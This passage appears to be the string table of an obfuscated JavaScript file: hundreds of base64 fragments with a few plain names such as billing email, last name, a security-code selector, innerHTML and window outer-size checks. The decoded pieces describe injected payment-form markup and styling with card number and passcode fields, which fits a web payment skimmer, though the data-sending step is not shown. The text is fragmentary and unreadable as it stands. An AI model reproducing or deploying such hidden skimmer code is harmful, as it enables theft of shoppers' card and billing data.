gMC4wOHMs','xhZ0ljb24t','YWRpZW50KH','FkZ2VCb3Jk','bXBoYXNpem','cDpiZWZvcm','FmZmlybVBy','MyAxMi44Mz','JtYWwpOyBt','cmFuZEljb2','NTRDNy41ND','LS0xMiB7IH','cjpwLHR5cG','OTMgOC41Nj','dC5zZXRQcm','dmVkQmFua0','9ySWNvblRh','FyKC0tcC1w','4tcmlnaHQ6','9yZGVyLWNv','9zcGFuPjwv','bklucHV0Lm','VlIjtpZigi','45MTE1TDE2','JhbnNmb3Jt','eE9mKHUudW','JhbmREZXNj','dDsgb3V0bG','E4OCAyMC4z','b3VuZENvbG','MERCQlx1ME','ZHRoKSBzb2','U1OCA5Ljc2','eHBvcnRzOn','dGFudDsgd2','aWQtdGVtcG','MpOyB9IC5w','ZW5vZGQiIG','sgcG9zaXRp','bi1kZWxheT','9maWxsLWlu','dCksIG9wYW','LnAtU3VjY2','dmcgeyBoZW','LW1zLXRyYW','bURpc2FibG','LnUtbXItOS','MTMuNjggMj','T3B0SW4tZG','VkOnRoaXMu','5fdW5iaW5k','QtZmxleC1k','aXRlbXNCYW','fSAucC1BY2','B4OyAtLWMt','bGV4OyAtd2','EoMCwgMCwg','1lKCk6ImZ1','5zZm9ybSAw','bGF5OiAtd2','dGlvbi1kdX','YmplY3QodC','B9IC5CdXR0','XHVGOTAwLV','0tbGFiZWxG','ByLGk9dGhp','50OyBib3Jk','5zaXRpb24t','MiA0cy0uNz','lzLWV4aXRp','IDAuODsgfS','AwLjI4czsg','RFx1MjEyNF','LCAxLCAwLj','h2YXIgdT0w','AhPT1hcmd1','dCh0LHQpLH','LWV4aXRpbm','luOiAycHgg','JnRoaXMuX2','lkdGg6IGNh','eToiZG9WYW','NjUwOSA5Lj','KDVweCwgdm','MDlCMlx1MD','kpfX0se2tl','ZWRpYSAobW','IC5wLVBob2','lpLnZhbHVl','M0gxOC45Mj','1wdEJvZHkg','tncm91bmRE','xvbmUiLHZh','MEMzRFx1ME','A7IGZvbnQt','appendChil','1ib3JkZXJS','KSB7ICNmb3','IHU9dGhpcy','b3JCYWNrZ3','aGlzLmN1cn','ljZSh0LGUp','IHsgbWFyZ2','MTkyMiA4Lj','JiYodGhpcy','biB1fXJldH','IGNhbGModm','Z2U6IHRyYW','ZpbGxQcm9t','cm4hMTtyZX','VBQUJEXHVB','xhPWZ1bmN0','LmlucHV0fH','1cdTBCMENc','RoLG1hc2s6','MzUxIDguNj','c0JhZGdlQ2','Y29uIHsgdH','LVBpY2tlci','RSIC5wLUNo','wgeyAtd2Vi','ZS5zbGljZS','eTogbm9uZT','cHV0LXBsYW','BhZGRpbmdM','LnAtU2hvd1','ZSE9PWF0Lk','kpLHQ9PT1n','ZXg7IH0gLn','aW9uKHQpe3','NpemUpICFp','4odCl7bnVs','IiLG49dC5t','ZWFzZSwgY2','RieT0iY3Zj','bnRlcjsgLW','1CYW5rQnV0','ZsZXg7IC13','VBY3Rpb246','1mYWRlRXhp','5zQmFkZ2VD','AxOyB9IH0g','MjUgMTUuOT','AwN0FcdTAw','bGVmdDogMD','outerHeigh','U7IHBvc2l0','LWNsb3NlVG','MTIuMDY1M0','bjpob3Zlci','OiBjb2x1bW','B3aWR0aDog','MEVERlx1ME','5kQ29udHJh','b250YWwgey','B9IC5wLUxp','xlPT09YXQu','ZTpmdW5jdG','9uLWhpZGRl','Z3JpZCB7IH','dbIl9fY29y','4tbGFiZWxU','A7IG1hcmdp','OiBoaWRkZW','ZWFzZSAwLj','ogMTAwJTsg','xuO2krKyly','NDJWOS40Nz','M4RS1cdTAz','b3JtIDAuOH','ogbGluZWFy','YXIgdD1hcm','ZvY3VzIHsg','b3JDaGFuZ2','gpLHRoaXMu','aGlzLl9hcH','aXMuc2NhbG','LTEpOyBtYX','UxMTMpIj48','PU51bWJlci','MDsgLXdlYm','RMIC5jLVBp','9kZSB7IGxl','aXMub2xkVm','JzIC5wLVBh','Z0FjY29yZG','YuMzAyMkMy','EtXHUzMThF','9mIGh0LklN','x1MDk1MFx1','LVx1MENBOF','FEXHUxRjIw','OyBqdXN0aW','NBY3RpdmUm','41MjZIMTEu','d2lkdGg6IG','JodHRwczov','93OiByZ2Jh','LVx1MTBDNV','MTEyMTE1ID','xUUiAudS1t','YXIgdT1uZX','5zLWl0ZW0g','cGlja2VySX','AtTG9jYWxl','Q9Syh7fSx0','NTAlOyB9IC','Z0IHsgYm90','1hcnlEaXNh','dHRvbkxpbm','sgLS1jb2xv','Zyk7IHRyYW','AwMC1cdTEw','IH0=','outerWidth','xhdCAuQmxv','eTogMTsgcG','MzMlOyB9IC','V9dmFyIGF0','IG9uICAiK3','JpZENvbHVt','NJY29ucy1z','91dCB7IDAl','1cdTBBMjhc','l0aW9uOiBy','x5LWhpZGRl','c2VydmVyIH','b24oKXtyZX','Bwb3NpdGlv','LVx1MTJCNV','LHtyYXc6IT','eDsgb3V0bG','1pdGVtczog','4zOTMyIDEx','RlbGF5SGVp','5tYXBEZWZJ','1MaW5rQXV0','srZX1yZXR1','EzMTItXHUx','93OyB9IC5w','cy5lbC52YW','VsIHsgY29s','g4IDItNHoi','cGVydHk6IG','9uIHsgd2lk','aXQtYWxpZ2','PW50KG4sMy','AtYW5pbWF0','fSAucC1MaW','xuPXRoaXMu','VTZWxlY3Rp','AyNi4zOTIy','KHZhcigtLW','RvcDogMDsg','OyByaWdodD','OiA1MCU7IH','UpOyBib3gt','JSk7IHRyYW','ZWZzLmxlbm','P2FyZ3VtZW','RvbTogMCAh','V2aWNlSWNv','RDdmMpIiBy','IgbD1uLnNs','VwbGFjZSgv','VlLmxlbmd0','AxMDAlOyB9','dGlmeS1jb2','B0SW4tYm9k','9kZUNsb3Nl','lnaHQ6IDEw','xvY2tEaXZp','dGlvbjogYm','AtQWZ0ZXJw','ksaT1yWzFd','sgfSAucC1J','IDAsbz12b2','5kOiB0cmFu','Q1ZGVnKSB0','IDAsIDAsID','BBdCkpaWYo','RnQsd3QuSF','EuMTI1cmVt','aXR5OiAwLj','UoNDVkZWcp','cmRlckNvbG','IDA7IHZpc2','OiJyZW1vdm','94LWFsaWdu','Q2hhbmdlOi','JpbmdBY3Rp','NJdGVtU2Vs','MDYxIDEzLj','OTAtXHUxMk','d25EaXZpZG','XHVBODgyLV','cuNjIyOEgx','EycHg7IGxl','gtLWMtcGlj','YWJzb2x1dG','VtbjsgZmxl','eTogbm9uZS','KG4pO2JyZW','4gNyE9T2Jq','tpdC1mbGV4','NzPSJwLUhl','aCk7IHdpZH','eU5hbWUiLH','KTsgfSAuYy','PXRoaXMuYW','aGVtZS0tZm','YlNlbGVjdG','9mKGUucHJv','U2xpZGUtaW','I6YmVmb3Jl','luLXJpZ2h0','R5OiAxOyB9','dXJhdGlvbi','bnB1dC5hcH','luZzcpOyB9','xsPT1yLmNo','9udHJhc3RB','ogMjUlOyB9','aWVsZC1pbn','QgeyBtYXJn','JiYoT2JqZW','aW5lLWVuZD','dFBvcyIsdm','cigtLXAtb3','19XSksdH0o','9yLmJpbmQo','d2l0aExvZ2','48L2Rpdj48','YXIgZT0odD','EzIj48cmVj','aW9uOiB0cm','luZyB7IHBh','eVRleHQ6IC','XHUxQkJBLV','classList','A5MC1cdTIw','VYKDEwMCUp','aXNpYmlsaX','9uOiBvcGFj','cy52YWx1ZS','43MzM5TDI4','ZXk6Imdyb3','YXJndW1lbn','RlclRvcFdp','ZW5ndGh8fC','KTsgcGFkZG','cmJihfX2c9','cmV0dXJuIG','9UYWJEYXJr','LEU9ImNvbn','R1cm4hMH1y','hpcy5pbnB1','ZW50c1swXT','cm91bmQpOy','dSlyZXR1cm','LWxvYWRlZC','aXZpZGVyIH','AwIHZhcigt','KTtpZihsIT','LW10LTEwIH','bnRlckR1cm','c4NTVIMjUu','IDJyZW07IC','Rub3RlLWlu','ZyB2aWV3Qm','IDFweCB2YX','9uKHQsZSl7','cDsgfSAucC','5nKHUpKTt2','YW5zZm9ybT','gxTDQgMEgy','Ni4zNjIyID','LXdyYXBwZX','x1ZT1uLGku','VkL2ltZy9t','5rQXV0b2Zp','aGFkb3cgMC','g6IDQ4MHB4','ZnPjwvZGl2','OyBiYWNrZ3','MtbW9yZSAu','bkl0ZW0uaX','bnRTaXplMl','YXJtLS1yaW','dOZWdhdGl2','0tZm9udFdl','ZXIuaXMtZX','J0ZXh0IiBp','xsIGEgY2xh','1heCkpfX0s','b2dvLS1tZC','1wSW5jZW50','VINFoiPjwv','aXRpb24tZH','A6YmVmb3Jl','bGlnbjogdG','NsYXRlKDAg','Y5TDkuMjI3','c1t1XTtpZi','1kZWxheTog','K3QpPzA6KH','b24tLWJsb2','1waGFzaXpl','AtLWMtaW5w','Y3OyAtLXAt','dGhpcy51bm','ZSgocj10aG','MiwgMSksIG','luZTogMCAh','NwYWNpbmdM','90b3R5cGUp','JuIHRoaXMu','bG9yKSAhaW','c2lnbmVkfH','IDE5LjY4Nj','RzU2VwYXJh','ZFBhdHRlcm','QmFkZ2UtdG','MTApOyBib3','BwLUxvZ28t','9kZS1pbm5l','b2xvcjogI2','bmV3IGZ0O3','kpKTtyZXR1','PjwvZGl2Pj','9uOiBoZWln','0gLnAtQWNj','UuMDYxOSA5','AsIit0aGlz','bmFnZURyb3','RoaXMubWFw','LnAtQWRkaX','JhdGlvbkhl','l7Zm9yKHZh','LnVwZGF0ZU','NSAyNC45OD','Ym94OyBkaX','YmtpdC1ib3','ApOyB9IC5Q','1hdGgucmFu','IoLS1ib3Jk','M9dSx0aGlz','AyKTsgfSAu','MCAwIDAgMX','IoLS1jLWFj','Ljc5MDEzID','Nhc2UiY29u','kgMC4zMnMs','NwbGF5OiBi','SXRlbUJvcm','aWNrZXItYW','Fua0J1dHRv','12}','IoMC4xOSwg','bmcuaXMtaW','ZmxleC1hbG','b3JkaW9uSX','hlci1pbnB1','9uOiByZWxh','IHdpZHRoPS','BjPWhbMF07','innerHTML','cC1Mb2dpbi','lkYXRlPXRo','IHRyYW5zaX','bkJhZGdlQm','MSB7IHdpZH','0+PGRpdj48','ns\x20.ico','1hdCh0aGlz','NjYWxlKDEp','aWdpbjogdG','UlRMIC5jLU','MiwgMC4xNj','YWx1ZTpmdW','bnRDb2xvci','UoLnAtQW5p','dHVybiF0aG','IodGhpcy51','Q6bixvdmVy','c6IHZhcigt','NTIgNi43OT','lvbjogb3Bh','dCxhcmd1bW','b24sIC5wLU','LmpvaW4oIi','ZXhpdGluZ0','K3RoaXMuaW','NzYyIgYXJp','dXQiPjxpbn','A3NSU7IH0g','luZzIpIHZh','IjE1IiBjeT','NvbG9yOiB2','cgMTQuNjQx','F5KSwgLXdl','bnMpLFEoZS','cmVjdGlvbj','clRvcFJpZ2','b24odCl7dX','ZT8iKCIrdG','sgfSAuVGFi','MTAwJTsgfS','k4QzIzLjky','Q2FyZEljb2','IDAuM3MgZW','1mb250U2l6','x1MEI4QVx1','xpZ24taXRl','eTogMDsgdH','ZVRyYW5zaX','g1MjIgMTku','c1sxXTp0aG','ZsZXgtYWxp','k7IH0gLnAt','YXJkTnVtYm','Yobis9dSk7','cDogMDsgfS','VuZ3RoKSYm','bSAwLjM1cy','ZSAwLjE2cz','Y3Rpb246IG','luW3JdPWFy','sgfSAucC1M','bmN0aW9uIj','LWJlemllci','1hc2tzLmlu','KG4pLFEoZS','oganVzdGlm','b3RhdGUoLT','0pLHUuX2dy','dWMTEuMTU0','RNYXNrcy5t','BtYXJnaW4t','R1cm57bWFz','YXRlWSgtNT','BhY2luZ1Bp','JnYigyMzAs','c2xpY2UoKS','b2RkIiBkPS','Il9vbkNoYW','Qsbi5rZXks','4yZW07IH0g','A6IHdyYXA7','ZXNlbmNlRH','b3R0b206IH','1zLXRyYW5z','VGFiSWNvbi','IDEuMnMgY3','ZEljb24gey','k6IDAuMXM7','JvdHRvbTsg','Vmc1thXTtp','aW5wdXQgZG','IDAuMjIsID','ZhdWx0OyB9','ZGVyIC5wLU','REYtXHUwOU','06IDA7IGNv','5zZXQgIWlt','V4LWFsaWdu','LjkzNzUgMT','RyeVNlbGVj','bms6IDA7IG','OyB9IC5MaW','fSAuU2Vjb2','ogYW50aWFs','e2tleToiY2','YWRpeFJlZ0','YXJnaW4tcm','NhbGUoMSkg','b250Q29sb3','dGUoMCk7IH','LXRvcC1sZW','ZXZlbnRzOi','Z2luOiB0b3','NzcyMiAxNS','dzogMHB4ID','ApOmYodCxl','aW46IDRweD','VyIHsgaGVp','I+PGRpdiBj','VkIik7cmV0','UpOyBjbGlw','AsIDAsIDAs','diKDEwOSwg','1lbmQ6IGNh','bm9uZSAhaW','BkYXRlT3B0','1ldGhvZCB7','Nzg2IDI3Lj','cGVPZihlLn','MtZ3JvdXAu','czsgLS1jLX','4yNjM4QzIz','di01IHsgbW','QXV0b2ZpbG','ZW1Ib3Zlcm','LmljbyB7IG','OiByb3RhdG','luZ1BhZGRp','ent','cuNTYyNSAx','cHJvdG9fX3','x1MURCRlx1','ZsZXgtZGly','AwJSk7IC1t','B4IDFweCAx','b2xsb3cmJi','ZzphZnRlci','BDOENcdTBD','1hbGlnbjog','RoOiA1OC4z','FjaW5nNCkp','VtSG92ZXJl','gpe3RoaXMu','lsZCB7IG1h','RlLmlzLWVu','NkNmE5NmE2','4gdGhpcy5f','VudERldGFp','YmtpdC10cm','h0KXt0aGlz','ZWN0aW9uU3','5zbGF0ZSgw','YmVyQ291bn','M6IGNlbnRl','LCAwLjgyLC','ogbm9uZTsg','pob3ZlciB7','Fzcz0icC1D','MS4zMDc5Qz','Q7ICovIH0g','g7IC0tYy1h','MUMyMS43OD','ZXJlZENvbG','LS1wLWFuaW','ZTsgLXdlYm','cC1MaW5rRm','lzLEsoe30s','sgYmFja2dy','0gLnAtQnV0','4gciluIT1E','1BbmltYXRl','bmN0aW9uOi','KHZhciBpPT','JldHVybiBu','x7dmFsdWU6','53YXJuKCJN','VudGVyOyAt','NhbGUoMCkg','cigtLWMtcG','b246IGNvbH','gtLXAtYW5p','x1ZTpmdW5j','OGJhNGUxMj','ksRD1mdW5j','5pbWF0ZVBy','ZXIsIC5wLU','Zm9yKG4gaW','9pbnNlcnRU','dGhpcy5kZW','OyBib3gtc2','ModmFyKC0t','AtXHVBODcz','N0aXZlIC5w','Y2luZ0dyaW','VjdGVkIHsg','I1KSAwcHgg','bmdNYXJnaW','dCb3R0b20p','NTAlOyB3aW','AwcHgsIHJn','9uXC8xMFwu','P2ModCtlLD','dERhdGUoKS','ZhciB1PXRo','eyBwb3NpdG','Q6IDEwcHg7','NXB4OyB9IC','dDtyZXR1cm','xpbmtJbnB1','JsZWQgeyBw','UtXHUxNzEx','Q6IDFlbTsg','1MVFIgLnAt','lkdGg6IDY2','5wdXQtLWRl','bGVjdGVkOm','ZpeGVkIn07','IC5TZWNvbm','9sZGVyQ2hh','x1MTA2RS1c','k6IGhpZGRl','sgfSAuSW5w','VMZzogMS4w','YWNpbmc1Oi','ZXh0KTsgfS','B9IC51LW10','QgMCwhMCl9','wgMCksIHJn','MoKSx0aGlz','ZmxleGJveD','BlYXNlIDAu','ZmlsbDogdm','hpcyx0KX1y','1oLTIgeyBt','text/css','AtLWNvbG9y','aXRpb24tZG','ksIG9wYWNp','bnRlcmluZy','AxLCAwLjIy','Yig0OCwgND','MkMxNi43Mj','dmlkZXJXaW','0sbnQ9ZnVu','ZGl1czogMD','9kZCIgZD0i','NlOyBvcGFj','FkZS1pdGVt','93IG5ldyBU','billing_em','gtc2hhZG93','Y3RlZCk6aG','50ZXItZXZl','dCksZT1mdW','MpLGgmJmRb','k6ImFsaWdu','cHgpOyAtd2','b206IDE1cH','bmltYXRhYm','0gLnUtY29s','IHJpZ2h0Oi','c4OyAtLWNv','RhcmdldFdy','0tc2VsZWN0','IDc1JTsgfS','JkZXItcmFk','BvcykhPT10','KSByb3RhdG','LjA4czsgfS','1jb2xsYXBz','ZXNldCIsdm','ZGVmaW5lZC','N0LnNldFBy','EwcHgpOyB0','JSYWRpdXMp','#security-','NoYWRvdzog','AucC1Bbmlt','NTApOyBib3','ZEljb25zIE','4gc3ZnIHsg','RoaXMpO3Qu','Jzb3I6IGRl','LnUtZmlsbC','FjaW5nNCk7','ZXR1cm4gaX','ZDpmb2N1cy','dlaWdodDog','LCBjb2xvci','BhY2luZzUp','Nvbi0tY2xv','IC5wLVNsaW','UtaXRlbTps','Z0IHsgbWFy','Y2FsZSgwKT','lvbih0LGUp','bmdCb3R0b2','B9IC51LW1i','ogMC40NHM7','Upe3ZhciB1','NXMgZWFzZS','Z2xlUHJlc2','Y1XHUwN0ZB','YmxvY2tQYW','hpcy5fYXBw','LGlzUHJvdG','YiPjxkaXYg','IgMi4zNjQg','NrZWRQYXR0','d0luc2VydG','Nzk5N0wxMy','k1NSAxMi45','xpcC1ydWxl','A2XHVGQjEz','dChydChyKS','bjogZmlsbC','ZHRoOiA4Lj','bXMtdHJhbn','ider.org/f','LWNoaWxkKD','b250LWZhbW','bHVlLmxlbm','MTEzIj48cm','B4OyB3aWR0','VIMjVDMjUu','YmKHM9aSxl','ay5sZW5ndG','JEXHUwQ0RF','IwIi5yZXBl','VuZERpdmlk','Ny4zODA3ID','OiBlbmQ7IC','ZTQxYjI4Yz','hpcy5lbC52','aW9uKGUsdS','L2Rpdj48ZG','JuKTsgfSB9','lsbFByb21w','g2ODkgOS40','bWVIZWlnaH','a2l0LWZsZX','aXZlOyAvKi','OyB9IC51bm','bnRzOiBub2','hPZih0KX0p','QuNjRDMjgu','YXRoPjwvZG','Y3Rpb24gc3','RDdBM1x1RD','cC1UYWI6bG','IHZ8fGF8fD','ZnQ6IHZhci','dERlbGF5KT','BFOTdcdTBF','E5LCAxLCAw','tpZih2JiZl','b2dvLS1kYX','bmRvdzoidW','cykuY2FsbC','V0b2ZpbGxT','bWFsOyAtLW','41MyAyNy42','9uIHsgcGFk','bGF5OiBpbm','sgfSAuTWVu','NCAxNiIgZm','JlbSArIHZh','Ll9tYXNrZW','h0UmFkaXVz','ByZWxhdGl2','9kZS13cmFw','hGLVx1MEE5','b25JdGVtLn','RIMTAuNjI1','ZS1sb2dvU3','b3A6IDUwJT','cgY2xpcC1w','IoKSl9fSx7','oidG9Qb3Mi','EuNSA0VjVI','lzLnZhbHVl','dGg6IDgzLj','UsIGJveC1z','RpdXM6IG1p','ogbm9ybWFs','MCU7IHdpZH','l0LW1hcmdp','Q9cC5wcm90','B5dC5SYW5n','MDsgd2lsbC','OyhyPj4+PT','RleHQpOyB9','aW5wdXQ6IT','b3JtOiB0cm','Q29tbWl0KC','ljPVB0LHd0','dGVzdChlWz','9sb3JJY29u','R5cGUpLCJk','RzWzFdOnRo','LFM9IXcoZn','bmZpbml0ZT','RvcDogM3B4','cGFjaW5nNy','M6IDA7IGNv','eCBzb2xpZC','LXAtb3V0ZX','BdOjAsZT1h','tuKyspaWYo','fSB9IEBtZW','xlZDpob3Zl','IWZ1bmN0aW','VtOyAtLXAt','dG90eXBlT2','Fuc2xhdGVZ','plQmFzZTog','ZXJpbmcgLn','B0dChlLHB0','VsbC0tNiB7','eDsgfSAucC','dpZHRoOiAx','eSAwLjZzIG','NyB7IHdpZH','V0dXJuIG5l','90b3R5cGUu','aGlzLm1hcF','NwYWNpbmcy','gxNS4yMlYx','QnV0dG9uLU','xpc3Qtc3R5','92ZXJmbG93','IDUwMDsgLy','QjIwLVx1QU','MxOS44NDk5','OyB9IC5BY3','RlIj48L3Jl','MDAlOyB9IE','b3IpOyBib3','YWN0aW9uV3','LXAtY29sb3','h0OiAwOyBq','BseSh0aGlz','hpKX19LHtr','VmFsdWUubG','Fza2VkLnZh','ZWQ6aG92ZX','EuMyIgcng9','IDEycHg7IC','I2IDcuNTg4','UpIDBweCAw','BlbmQocyx7','lzOyB3aGl0','RoaXMuY2h1','xnZXQ6ZnVu','x1ZSYmdGhp','Lm51bWJlcj','92ZXIgLnAt','LnNlbGY9PT','llbGQtLWxh','V2lkdGg6ID','OyBtYXJnaW','B0LWRlZmF1','MuX3ZhbHVl','5lcldyYXBw','MyMjVMMjIu','ast_name','cy1leGl0aW','ODc1cmVtOy','b2NvbXBsZX','ZXJlZEJhY2','FzZTsgYm9y','VwdCIpLHRo','Vyc29yKCl9','sgdG9wOiAw','AtXHUyRDk2','bXBsZXRlfH','bmV3IGZ0LH','MzIgMjIiIG','b2xvclRleH','aXMubWFza2','hvbGRlciB7','Zvcm06IHRy','TWFzay50eX','BmbGV4OyAt','xaZXJvcyYm','dTJDMDAtXH','N0ZW5lcnNb','b2lkIDAhPT','lucHV0LS1l','V5OiJyZXNl','NbMV06dGhp','ZCB0cmFuc3','B9IC51LXBi','R0hUOmF0Lk','MTgtXHUxRj','UGF0aD48L2','JJdGVtLS1z','U9PWF0LkxF','l0Iix2YWx1','RlcjogMXB4','IHZhcigtLX','B7IGZvbnQt','b2NrTGlnaH','1iZXppZXIo','xvdz0hMTt2','TnVtYmVyQ2','5nOSk7IH0g','dTbSk7IH0g','AwcHggM3B4','k6ZnVuY3Rp','VuOyBvdmVy','dodCkgZWFz','JkYXRlIixn','dSksb3Zlcm','cuODE2MSAx','Lm1hc2tlZC','IgMC4xNXMg','\x2012:00:00\x20','OTcgNi45Mj','VydGljYWwg','YuOTU1MDkg','YociYmci5p','Z3RoOysrby','LjY3NjlIMT','AmJnZvaWQg','VmaW5pdGlv','U7IGJhY2tn','MuY3VycmVu','VyOyBkaXNw','IG1hcmdpbi','M6IGZsZXgt','MtdmlzaWJs','NrOyBoZWln','cmVkIHsgYm','4zczsgLS1w','bEZsb2F0aW','YWRvdyAwLj','X3VubWFza2','Jlc2VuY2VJ','UtbWEtMyB7','SW5zZXJ0ZW','PWVbMV0ucG','UtLW9wZW4g','IC5NZW51SW','dGlvbjogYW','ZCB2YXIoLS','NDg1MSAxMS','KX07Y2FzZS','xsLS1sZzkg','Imtub3duQ2','blur','BkaXNwbGF5','IGJveC1zaG','dweDsgLyoh','BFQjNcdTBF','bGlua0xlZ2','aXQtY29udG','RpdXM6IHZh','b2x1bW4pIC','RlKDQ1ZGVn','VGV4dCk7IG','csIC5wLUxv','AtSW5wdXRD','MDAwMHMsIG','dDsgfSAuQm','F0dGVybixk','IGZsZXgtc2','ZGRpbmdSaW','05XStcXGQq','h0KS5zcGxp','k7IC13ZWJr','x8T2JqZWN0','RGlzcGxheS','MwKTsgLS1j','NlcGFyYXRv','hsJiZoKXJl','kgcm90YXRl','aHQ6IDEycH','VsYXRpdmU7','Z246IGNlbn','ogOTEuNjcl','LWlucHV0IE','45NWVtOyB9','UFVUfHxyLG','AxNC42NDA2','LUdyaWRDZW','OmZvY3VzLC','emVCYXNlKT','TDI0LjE1Mj','1ib3gtb3Jp','RTZWNvbmRh','9tcGxldGUi','87IH0gLnAt','bGVuZ3RoKT','bSByaWdodC','AtbXMtdHJh','I1NSwgMjU1','YXJ5TGluaz','Y+PGRpdiBj','wtLXhzMyB7','VybiBxKHRo','dGhpcy5tYX','dyYXBwZXIg','WiIgZmlsbD','LS1wLWxvZ2','LF89MCxrPU','ZWZJbmRleF','LGU9dGhpcy','4xcyBlYXNl','VyIHsgcG9z','hpcy5jbG9u','lucHV0Ij48','NSA3LjQzMT','LUNoZWNrYm','RhaW5lciI+','sgLS1jLXBp','c3RhcnQ7IG','FzZTsgfSAu','MjEuMTU3NC','NpdHkgMC4z','bkJ1dHRvbk','kgMC40cyBl','90dG9tUmln','eCsiXFxkez','VmFsdWUiLH','bnQ7IGRpc3','dS1tci0xMC','MXB4IDBweC','YXRlKDF0dX','aW9uSXRlbT','RlZmluZVBy','Z2V0OmZ1bm','ZEljb25zIC','48Y2xpcFBh','bGUgeyBvcG','I9QXJyYXko','1lbnRzWzBd','dGhpcy5fY2','RENFXHUyRE','cigtLXAtc3','RlbGF5SW5j','aW48MHx8bn','eW1lbnREZX','b2x1dGU7IH','O2lmKHUmJm','QudmFsaWRh','JnZvaWQgMC','OTM0XzM1MT','VpZ2h0OiA1','aGlzLl9yYX','JuZWFyZXN0','KCkpLHR9fS','Jsb2NrRGl2','cy10cmFuc2','gyOC41NDA2','5fcmVmcmVz','VkIGlucHV0','RpdmUgLnAt','QtZmlsbGVk','c0JhY2tkcm','BsYXk6IC1t','hzNiBwLUdy','dXRCb3JkZX','x0KSxLKHRo','c5KTsgbWFy','IDA7IC13ZW','lvbjogcmVs','NpYmxlLCAu','bTogdHJhbn','LnUtbXQtMy','4odCl7aWYo','RlbTpob3Zl','LjYzMzggMT','dWUiLGdldD','5BY2NvcmRp','cGFkZGluZz','AwLjM1cyBl','ZSk7IGJvcm','VudGl2ZVRl','1tcy10cmFu','dGg6IDM3Lj','ZmluaXRpb2','Yy1ibG9ja0','JydXB0ZWQg','bHZlKHQpfX','aGV2cm9uRG','dG9uIHsgcG','YgZSYmImZ1','woI2NsaXAw','QgMD09PW4/','LCAucC1MaW','SGVpZ2h0Oi','MTguNSA0ID','Igcj10K2Us','1pbi13aWR0','BpZD0ia25v','ZXJmbG93Oi','ZW5jZS5pcy','IDNzIGVhc2','lvbigpe3Jl','cmRpb25JdG','a2VyLWNoYW','YWJsZSAucC','Via2l0LWJv','eToicmVtb3','JpZ2luOiB0','RpZW50KDkw','1SVEwgLnUt','luZTogdmFy','h0KSkpcmV0','dGlvbihuKX','dTBBNzRcdT','Mi43NDYxID','FibGVkIHsg','bmx5LCAucC','FkeTpiZWZv','1jLWlucHV0','dC5nZXRQcm','V5OiJfZXh0','IDAsIDApLC','FyKC0tc3Bh','MC4wMUMyNC','SWNvbi1maW','JuIHI9IXIs','YXRlUHJlc2','AxNC44OUMy','FzdEFscGhh','4odCl7cmV0','dyb3VuZCAw','EpOyB3aWR0','Fzay1pbWFn','JtLW9yaWdp','lweDsgfSAu','UtcmVsYXRp','Y2UodGhpcy','aWYobnVsbC','Fic29sdXRl','Ym94LXNoYW','KyAxZW0pIC','FsOyAtd2Vi','ZW07IC0tZm','RlcjsgfSAu','AyNTUpOyAt','dldDpob3Zl','IT1vP286cy','OTg3TDUuMD','KyB2YXIoLS','ljb25Db250','dHVybiB0aG','LHU9YXJndW','t2YXIgdD12','VdO3JldHVy','ci1hY3Rpb2','1TdWNjZXNz','x0OyB9IC5w','kgMC4ycyBl','IgeyAwJSB7','90b3R5cGUs','dTEzQTAtXH','c3M9InAtQ2','cmVkQm9yZG','MC1cdTBGND','aW5nNik7IH','d25NZW51LS','B7IGRpc3Bs','U2xpZGUtaX','MTU3NCA2Lj','NlIDAuMnM7','E2QzEuNSAx','dmFyIGU9dC','4tLXNlbGVj','FyKC0tYm9y','M9dS52YWxp','AuNHM7IH0g','Y2l0eTogMC','ZXMgZmFkZU','U9ImN2YyIg','KHUsbixyKX','I7IH0gLnAt','MyNSAxMi44','R9KCksX3Q9','dGVyOyBhbG','wodCkuc2xp','LHR9KCk7Z3','LWRhbmdlci','sgbGluZS1o','1oZWlnaHRP','MjRweDsgfS','IC5wLUxvZ2','xTdHlsZXM6','x1dGU7IHZp','OiJkb1ByZX','ggeyBtYXJn','V0dXJuIHQo','V0IGlkPSJm','FyZE51bWJl','MtXHUwOUE4','1sZWZ0OiB2','luZzEpOyBj','w9PXRoaXMu','JJdGVtLS1p','KSkpcmV0dX','cyBuYXRpdm','eyBwb2ludG','SWNvbi0tY2','1cdTBFQjBc','k7Zm9yKG4g','1lbnUtdHJp','1QYWRkaW5n','LnZhbHVlLX','5zYWZlU2Vs','5lZCIhPXR5','I7IHBvaW50','RoLHM9QXJy','bi53cml0YW','4+PHNwYW4g','LjY3JTsgfS','dWU6ZnVuY3','1vcGVuIC5w','AtcmlnaHQt','cy5udW1iZX','UGFzc2NvZG','b3c6IGhpZG','c3NiA2Ljk0','JraXQtYXV0','ZWxlY3RlZC','YWJlbC0tZm','ZCB7IGJhY2','bjogdHJhbn','cmVzZW50YX','KHQsZSx1KX','QwLVx1MEU0','OFx1MDg0MC','cmluZyB7IG','JveFNwYWNp','Fzc2NvZGUt','BQYXRoIGlk','NS4xNjk4TD','BQb3NUb0Rl','M7IHRyYW5z','piZWZvcmUg','Q2NjdweCAh','dCZILkcsbD','bmUiIHhtbG','B9IC5wLVRh','lzLnZhbGlk','NsYXNzPSJw','Ljc5MTVWMT','dGVZKC01MC','Y29sb3JQcm','aXQtY2xpcC','5IZWlnaHQ6','E7IH0gfSBA','IiJ9fSx7a2','wgMHB4IDNw','IHRvcDogMD','41MjU5IDI1','bGw9PXRoaX','9kZVB1bmNo','cGFjaW5nMT','9udGFsIHsg','ZXQgeyBwYW','cwMC1cdTE3','aXY+PGRpdi','bmdHcmlkUm','ZWMTMuNjc2','ZWxmfHx7fS','OmhvdmVyOm','MzlIMjQuOD','42MjI4SDI0','Rpb246IG9w','b2YgdGhpcy','Qm9yZGVyUm','c2xhdGVZKD','RlcnJ1cHRl','KCl7dGhpcy','LWlucHV0Rm','I7dGhpcy5h','JndW1lbnRz','0gLnAtR3Jp','OSwgMTEwLC','Bhc3Njb2Rl','p1c3RpZnk7','IHsgaGVpZ2','plMDMpOyBi','IDIyLjc0Nj','VycHJpbnRl','VzIC5wLU1l','biB0aGlzLn','9keSB7IG92','b246IGFic2','9nbyB7IHJp','9uOiBlYXNl','B1dC0tY2hl','Fsc2UiIGFy','ltZW50TWFu','VuZ3RoLHI9','RlLmlzLWV4','1NYXRoLmNl','g4LjUyODEy','aXJlY3Rpb2','FyeSk7IH0g','RlKDhweCk7','bj0hMCxyPS','bGVjdGlvbk','Uyx0KSkpfX','B7IGNvbG9y','MjogMC41cm','dUE0OENcdU','UuRVZFTlRT','MWVtOyB3aW','bGQtLWxhYm','dXRvZmlsbF','includes','SWNvbiB7IG','XHUxMDU1XH','9tcHRCb2R5','Q6IHZhcigt','c2UsIC5wLU','RleHQiIGlu','YXJna